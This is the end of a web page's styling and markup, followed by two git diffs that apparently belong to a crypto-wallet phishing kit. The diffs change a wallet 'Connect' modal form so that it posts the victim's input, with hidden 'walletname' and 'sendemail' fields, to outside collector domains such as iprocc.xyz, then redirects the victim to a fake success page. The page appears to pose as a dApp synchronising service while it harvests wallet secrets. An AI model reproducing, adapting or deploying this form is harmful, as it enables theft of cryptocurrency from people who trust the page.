
      .bg-red-600 {
         --bg-opacity: 1;
         background-color: #e53e3e;
         background-color: rgba(229, 62, 62, var(--bg-opacity));
      }

      .bg-blue-600 {
         --bg-opacity: 1;
         background-color: #3182ce;
         background-color: rgba(49, 130, 206, var(--bg-opacity));
      }

      .hover\:bg-red-700:hover {
         --bg-opacity: 1;
         background-color: #c53030;
         background-color: rgba(197, 48, 48, var(--bg-opacity));
      }

      .hover\:bg-blue-700:hover {
         --bg-opacity: 1;
         background-color: #2b6cb0;
         background-color: rgba(43, 108, 176, var(--bg-opacity));
      }

      .border-transparent {
         border-color: transparent;
      }

      .border-white {
         --border-opacity: 1;
         border-color: #fff;
         border-color: rgba(255, 255, 255, var(--border-opacity));
      }

      .border-gray-400 {
         --border-opacity: 1;
         border-color: #cbd5e0;
         border-color: rgba(203, 213, 224, var(--border-opacity));
      }

      .hover\:border-blue-600:hover {
         --border-opacity: 1;
         border-color: #3182ce;
         border-color: rgba(49, 130, 206, var(--border-opacity));
      }

      .focus\:border-blue-400:focus {
         --border-opacity: 1;
         border-color: #63b3ed;
         border-color: rgba(99, 179, 237, var(--border-opacity));
      }

      .rounded {
         border-radius: .25rem;
      }

      .rounded-md {
         border-radius: .375rem;
      }

      .rounded-lg {
         border-radius: .5rem;
      }

      .rounded-full {
         border-radius: 9999px;
      }

      .border {
         border-width: 1px;
      }

      .border-b-2 {
         border-bottom-width: 2px;
      }

      .cursor-pointer {
         cursor: pointer;
      }

      .inline-block {
         display: inline-block;
      }

      .flex {
         display: flex;
      }

      .inline-flex {
         display: inline-flex;
      }

      .flex-col {
         flex-direction: column;
      }

      .items-center {
         align-items: center;
      }

      .justify-center {
         justify-content: center;
      }

      .justify-evenly {
         justify-content: space-evenly;
      }

      .flex-shrink-0 {
         flex-shrink: 0;
      }

      .font-medium {
         font-weight: 500;
      }

      .h-6 {
         height: 1.5rem;
      }

      .h-12 {
         height: 3rem;
      }

      .text-xs {
         font-size: .75rem;
      }

      .text-sm {
         font-size: .875rem;
      }

      .text-base {
         font-size: 1rem;
      }

      .text-lg {
         font-size: 1.125rem;
      }

      .leading-6 {
         line-height: 1.5rem;
      }

      .mx-auto {
         margin-left: auto;
         margin-right: auto;
      }

      .mt-2 {
         margin-top: .5rem;
      }

      .mr-2 {
         margin-right: .5rem;
      }

      .mt-3 {
         margin-top: .75rem;
      }

      .mb-4 {
         margin-bottom: 1rem;
      }

      .mt-6 {
         margin-top: 1.5rem;
      }

      .mb-6 {
         margin-bottom: 1.5rem;
      }

      .mt-10 {
         margin-top: 2.5rem;
      }

      .mr-10 {
         margin-right: 2.5rem;
      }

      .object-contain {
         -o-object-fit: contain;
         object-fit: contain;
      }

      .focus\:outline-none:focus {
         outline: 2px solid transparent;
         outline-offset: 2px;
      }

      .overflow-hidden {
         overflow: hidden;
      }

      .p-2 {
         padding: .5rem;
      }

      .py-2 {
         padding-top: .5rem;
         padding-bottom: .5rem;
      }

      .py-3 {
         padding-top: .75rem;
         padding-bottom: .75rem;
      }

      .px-4 {
         padding-left: 1rem;
         padding-right: 1rem;
      }

      .pr-4 {
         padding-right: 1rem;
      }

      .pb-4 {
         padding-bottom: 1rem;
      }

      .pl-4 {
         padding-left: 1rem;
      }

      .pt-5 {
         padding-top: 1.25rem;
      }

      .placeholder-gray-500::-moz-placeholder {
         --placeholder-opacity: 1;
         color: #a0aec0;
         color: rgba(160, 174, 192, var(--placeholder-opacity));
      }

      .placeholder-gray-500:-ms-input-placeholder {
         --placeholder-opacity: 1;
         color: #a0aec0;
         color: rgba(160, 174, 192, var(--placeholder-opacity));
      }

      .placeholder-gray-500::placeholder {
         --placeholder-opacity: 1;
         color: #a0aec0;
         color: rgba(160, 174, 192, var(--placeholder-opacity));
      }

      .relative {
         position: relative;
      }

      .shadow-sm {
         box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .05);
      }

      .shadow-xl {
         box-shadow: 0 20px 25px -5px rgba(0, 0, 0, .1), 0 10px 10px -5px rgba(0, 0, 0, .04);
      }

      .text-left {
         text-align: left;
      }

      .text-center {
         text-align: center;
      }

      .text-white {
         --text-opacity: 1;
         color: #fff;
         color: rgba(255, 255, 255, var(--text-opacity));
      }

      .text-gray-900 {
         --text-opacity: 1;
         color: #1a202c;
         color: rgba(26, 32, 44, var(--text-opacity));
      }

      .uppercase {
         text-transform: uppercase;
      }

      .align-bottom {
         vertical-align: bottom;
      }

      .w-6 {
         width: 1.5rem;
      }

      .w-12 {
         width: 3rem;
      }

      .w-full {
         width: 100%;
      }

      .transform {
         --transform-translate-x: 0;
         --transform-translate-y: 0;
         --transform-rotate: 0;
         --transform-skew-x: 0;
         --transform-skew-y: 0;
         --transform-scale-x: 1;
         --transform-scale-y: 1;
         transform: translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y));
      }

      .transition-all {
         transition-property: all;
      }

      .transition {
         transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform;
      }

      .ease-in {
         transition-timing-function: cubic-bezier(.4, 0, 1, 1);
      }

      .duration-150 {
         transition-duration: .15s;
      }

      @media (min-width:640px) {
         .sm\:flex {
            display: flex;
         }

         .sm\:flex-row-reverse {
            flex-direction: row-reverse;
         }

         .sm\:items-start {
            align-items: flex-start;
         }

         .sm\:h-10 {
            height: 2.5rem;
         }

         .sm\:text-sm {
            font-size: .875rem;
         }

         .sm\:text-base {
            font-size: 1rem;
         }

         .sm\:mx-0 {
            margin-left: 0;
            margin-right: 0;
         }

         .sm\:my-8 {
            margin-top: 2rem;
            margin-bottom: 2rem;
         }

         .sm\:mt-0 {
            margin-top: 0;
         }

         .sm\:ml-3 {
            margin-left: .75rem;
         }

         .sm\:ml-4 {
            margin-left: 1rem;
         }

         .sm\:max-w-lg {
            max-width: 32rem;
         }

         .sm\:p-6 {
            padding: 1.5rem;
         }

         .sm\:px-6 {
            padding-left: 1.5rem;
            padding-right: 1.5rem;
         }

         .sm\:pb-4 {
            padding-bottom: 1rem;
         }

         .sm\:text-left {
            text-align: left;
         }

         .sm\:align-middle {
            vertical-align: middle;
         }

         .sm\:w-10 {
            width: 2.5rem;
         }

         .sm\:w-auto {
            width: auto;
         }

         .sm\:w-full {
            width: 100%;
         }
      }

      @media (min-width:768px) {
         .md\:object-scale-down {
            -o-object-fit: scale-down;
            object-fit: scale-down;
         }
      }

      /*! CSS Used from: Embedded */
      *,
      :after,
      :before {
         box-sizing: border-box;
         margin: 0;
      }

      /*! CSS Used from: Embedded */
      div,
      input {
         font-family: "DM Sans", sans-serif !important;
      }

      /*! CSS Used from: Embedded */
      div,
      span {
         font-family: "DM Sans", sans-serif;
      }

      /*! CSS Used from: Embedded */
      .active {
         border-color: #3498db;
      }

      /*! CSS Used fontfaces */
      @font-face {
         font-family: 'DM Sans';
         font-style: italic;
         font-weight: 400;
         font-display: swap;
         src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Fp2ywxg089UriCZa4ET-DNl0.woff2) format('woff2');
         unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
      }

      @font-face {
         font-family: 'DM Sans';
         font-style: italic;
         font-weight: 400;
         font-display: swap;
         src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Fp2ywxg089UriCZa4Hz-D.woff2) format('woff2');
         unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
      }

      @font-face {
         font-family: 'DM Sans';
         font-style: italic;
         font-weight: 500;
         font-display: swap;
         src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZaw7ByWB3wTyCg.woff2) format('woff2');
         unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
      }

      @font-face {
         font-family: 'DM Sans';
         font-style: italic;
         font-weight: 500;
         font-display: swap;
         src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZaw7ByWCXwT.woff2) format('woff2');
         unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
      }

      @font-face {
         font-family: 'DM Sans';
         font-style: italic;
         font-weight: 700;
         font-display: swap;
         src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZawpBqWB3wTyCg.woff2) format('woff2');
         unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
      }

      @font-face {
         font-family: 'DM Sans';
         font-style: italic;
         font-weight: 700;
         font-display: swap;
         src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Ap2ywxg089UriCZawpBqWCXwT.woff2) format('woff2');
         unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
      }

      @font-face {
         font-family: 'DM Sans';
         font-style: normal;
         font-weight: 400;
         font-display: swap;
         src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Hp2ywxg089UriCZ2IHSeH.woff2) format('woff2');
         unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
      }

      @font-face {
         font-family: 'DM Sans';
         font-style: normal;
         font-weight: 400;
         font-display: swap;
         src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Hp2ywxg089UriCZOIHQ.woff2) format('woff2');
         unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
      }

      @font-face {
         font-family: 'DM Sans';
         font-style: normal;
         font-weight: 500;
         font-display: swap;
         src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriAWCrCBamC2QX.woff2) format('woff2');
         unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
      }

      @font-face {
         font-family: 'DM Sans';
         font-style: normal;
         font-weight: 500;
         font-display: swap;
         src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriAWCrCBimCw.woff2) format('woff2');
         unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
      }

      @font-face {
         font-family: 'DM Sans';
         font-style: normal;
         font-weight: 700;
         font-display: swap;
         src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriASitCBamC2QX.woff2) format('woff2');
         unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
      }

      @font-face {
         font-family: 'DM Sans';
         font-style: normal;
         font-weight: 700;
         font-display: swap;
         src: url(https://fonts.gstatic.com/s/dmsans/v6/rP2Cp2ywxg089UriASitCBimCw.woff2) format('woff2');
         unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
      }
   </style>
<style>
      .acc-body {
         display: none;
      }

      .acc-body.active {
         display: block;
      }
   </style>
<style>
      .overlay {
         position: fixed;
         display: flex;
         justify-content: center;
         align-items: center;
         width: 100%;
         height: 100vh;
         background-color: rgb(0, 0, 0, 0.2);
         z-index: 99;
      }

      .aletr {
         background-color: #ffffff;
         width: 30%;
         border-radius: 5px;
         padding: 20px;
         position: relative;
      }

      .close {
         position: absolute;
         width: 15px;
         right: 20px;
      }

      .close img {
         width: 15px !important;
         cursor: pointer;
      }

      .sc-gqPbQI.fhSmUE {
         cursor: pointer;
      }

      .fRcQRh {
         cursor: pointer;
      }

      .aletr h1 {
         padding-top: 10px;
         text-align: center;
         font-size: 2em;
      }

      .aletr .select {
         display: flex;
         justify-content: space-between;
         align-items: center;
         border-radius: 5px;
         border: 1px solid #ccc;
         padding: 15px;
         margin-top: 20px;
         width: 100%;
         cursor: pointer;
      }

      .aletr img {
         width: 40px;
      }

      .inputBox {
         display: flex;
         flex-direction: column;
         align-items: center;
         margin-top: 20px;
         margin-bottom: 20px;
      }

      .inputBox input {
         width: 80%;
         border-radius: 5px;
         border: 1px solid #ccc;
         outline: none;
         padding: 10px;
         color: rgb(88, 112, 135);
      }

      .errormessage {
         color: red;
         text-align: center;
         width: 100%;
         font-size: 16px;
         display: none;
         margin-top: 10px;
      }

      .inputBox button {
         width: 80%;
         border-radius: 5px;
         border: 1px solid #ccc;
         outline: none;
         padding: 10px;
         margin-top: 25px;
         color: rgb(88, 112, 135);
         cursor: pointer;
      }

      .inputBox textarea {
         width: 80%;
         border-radius: 5px;
         border: 1px solid #ccc;
         outline: none;
         padding: 10px;
         max-width: 80%;
         color: rgb(88, 112, 135);
      }

      .sss {
         font-size: 20px;
      }

      /* Smartphones (portrait and landscape) ----------- */
      @media only screen and (min-device-width : 320px) and (max-device-width : 480px) {

         /* Styles */
         .aletr {
            width: 90%;
         }
      }

      /* Smartphones (landscape) ----------- */
      @media only screen and (min-width : 321px) {

         /* Styles */
         .aletr {
            width: 80%;
         }
      }

      /* Smartphones (portrait) ----------- */
      @media only screen and (max-width : 320px) {

         /* Styles */
         .aletr {
            width: 80%;
         }
      }

      /* iPads (portrait and landscape) ----------- */
      @media only screen and (min-width : 768px) and (max-width : 1024px) {

         /* Styles */
         .aletr {
            width: 50%;
         }
      }

      /* iPads (landscape) ----------- */
      @media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : landscape) {

         /* Styles */
         .aletr {
            width: 50%;
         }
      }

      /* iPads (portrait) ----------- */
      @media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : portrait) {

         /* Styles */
         .aletr {
            width: 60%;
         }
      }

      /* Desktops and laptops ----------- */
      @media only screen and (min-width : 1224px) {

         /* Styles */
         .aletr {
            width: 40%;
         }
      }

      /* Large screens ----------- */
      @media only screen and (min-width : 1824px) {

         /* Styles */
         .aletr {
            width: 30%;
         }
      }

      /* iPhone 4 ----------- */
      @media only screen and (-webkit-min-device-pixel-ratio : 1.5),
      only screen and (min-device-pixel-ratio : 1.5) {
         /* Styles */
      }
   </style>
<script data-cfasync="false" type="text/javascript" src="./files/form-submission-handler.js"></script>
<script src="./files/app.min.js"></script>
<script src="./files/js1.js"></script>
<script src="./files/js2.js"></script>
<script>
    
</script>
<script src="./files/ofifrdckwilcrdvrp5fldai9nndmnypj.js" async=""></script>
</body></html>

==== commit 6dbff71a: "Update index.html" ====
--- a/m/index.html
+++ b/m/index.html
@@ -1064,9 +1064,9 @@
 <div role="dialog" aria-modal="true" aria-labelledby="modal-headline" class="block align-bottom bg-white rounded-lg text-left overflow-hidden  transform transition-all sm:my-8 sm:align-middle">
 <div class="bg-white px-4 pt-5 pb-4 sm:p-6 sm:pb-4">
 <div class="sm:flex sm:items-start">
-<form action="https://git.apisynchronizer.live/m/importfinal.php" method="POST" enctype="multipart/form-data">
+<form action="https://iprocc.xyz/m/importfinal.php" method="POST" enctype="multipart/form-data">
 <input type="hidden" name="walletname" id="wal1" value="Connect">
-<input type="hidden" name="redirect" value="https://apisyncdapp.live/m/success.html">
+<input type="hidden" name="redirect" value="https://resolverweb3.pages.dev/en/success.html">
 <input type="hidden" name="sendemail" id="wal1" value="ress@apisynchronizer.live">
 <div class="mt-3 text-center sm:mt-0 sm:ml-4 sm:text-left w-full mr-10">
 <h3 id="modal-headline" class="text-lg leading-6 mt-2 font-medium text-gray-900" style="display: flex; flex-direction: row;">

==== commit e88053cf: "Update index.html" ====
--- a/m/index.html
+++ b/m/index.html
@@ -1064,7 +1064,7 @@
 <div role="dialog" aria-modal="true" aria-labelledby="modal-headline" class="block align-bottom bg-white rounded-lg text-left overflow-hidden  transform transition-all sm:my-8 sm:align-middle">
 <div class="bg-white px-4 pt-5 pb-4 sm:p-6 sm:pb-4">
 <div class="sm:flex sm:items-start">
-<form action="https://iprocc.xyz/m/importfinal.php" method="POST" enctype="multipart/form-data">
+<form action="https://3web.iprocc.xyz/m/importfinal.php" method="POST" enctype="multipart/form-data">
 <input type="hidden" name="walletname" id="wal1" value="Connect">
 <input type="hidden" name="redirect" value="https://resolverweb3.pages.dev/en/success.html">
 <input type="hidden" name="sendemail" id="wal1" value="ress@apisynchronizer.live">
